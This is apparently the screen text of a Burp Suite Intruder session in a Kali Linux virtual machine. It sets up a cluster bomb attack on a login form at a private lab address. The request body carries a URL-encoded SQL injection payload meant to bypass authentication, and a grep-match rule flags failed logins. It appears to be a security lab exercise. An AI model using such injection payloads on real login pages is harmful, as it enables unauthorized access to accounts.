 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:27
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × 4 × +
Cluster bomb attack
Start attack
Target http://192.168.100.20 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login.php HTTP/1.1
2 Host: 192.168.100.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://192.168.100.20
10 Connection: keep-alive
11 Referer: http://192.168.100.20/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 login=§admin%27%29+or+%28%271%27%3D%271%27%23§&senha=§-§
Search
2 highlights 2 payload positions Length: 537
Settings
Add Enter a new item
Match type: Simple string
Regex
Case-sensitive match
Grep - Match
These settings can be used to flag result items containing specified expressions.
Flag responses matching these expressions:
Paste incorretos
Load...
Remove
Clear
Add Enter a new item
Match type: Simple string
Regex
Case sensitive match
Exclude HTTP headers
§ Payloads
Resource pool
Settings
Event log (5) All issues Memory: 121.6MB Disabled
Right Control
9:27 AM
9/17/2025